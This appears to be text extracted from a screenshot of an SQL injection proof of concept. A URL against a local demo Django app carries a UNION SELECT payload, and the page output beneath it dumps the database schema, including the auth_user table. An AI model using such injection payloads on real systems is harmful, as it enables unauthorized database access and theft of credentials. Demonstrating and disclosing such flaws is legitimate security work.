 127.0.0.1:8080/demo/?field=demo.name"%20FROM%20"demo_user"%20union%20SELECT%20"1",sql,"3"%20%20fro
Amoount of users: Admin
Amoount of users: CREATE TABLE "auth_group" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "name" varchar(150) NOT
NULL UNIQUE)
Amoount of users: CREATE TABLE "auth_group_permissions" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "group_id"
integer NOT NULL REFERENCES "auth_group" ("id") DEFERRABLE INITIALLY DEFERRED, "permission_id" integer NOT NULL
REFERENCES "auth_permission" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "auth_permission" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "content_type_id"
integer NOT NULL REFERENCES "django_content_type" ("id") DEFERRABLE INITIALLY DEFERRED, "codename" varchar(100) NOT
NULL, "name" varchar(255) NOT NULL)
Amoount of users: CREATE TABLE "auth_user" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "password" varchar(128)
NOT NULL, "last_login" datetime NULL, "is_superuser" bool NOT NULL, "username" varchar(150) NOT NULL UNIQUE, "last_name"
varchar(150) NOT NULL, "email" varchar(254) NOT NULL, "is_staff" bool NOT NULL, "is_active" bool NOT NULL, "date_joined"
datetime NOT NULL, "first_name" varchar(150) NOT NULL)
Amoount of users: CREATE TABLE "auth_user_groups" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "user_id" integer
NOT NULL REFERENCES "auth_user" ("id") DEFERRABLE INITIALLY DEFERRED, "group_id" integer NOT NULL REFERENCES
"auth_group" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "auth_user_user_permissions" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "user_id"
integer NOT NULL REFERENCES "auth_user" ("id") DEFERRABLE INITIALLY DEFERRED, "permission_id" integer NOT NULL
REFERENCES "auth_permission" ("id") DEFERRABLE INITIALLY DEFERRED)
Amoount of users: CREATE TABLE "demo_user" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "name" varchar(200) NOT
NULL)
Amoount of users: CREATE TABLE "django_admin_log" ("id" integer NOT NULL PRIMARY KEY AUTOINCREMENT, "action_time"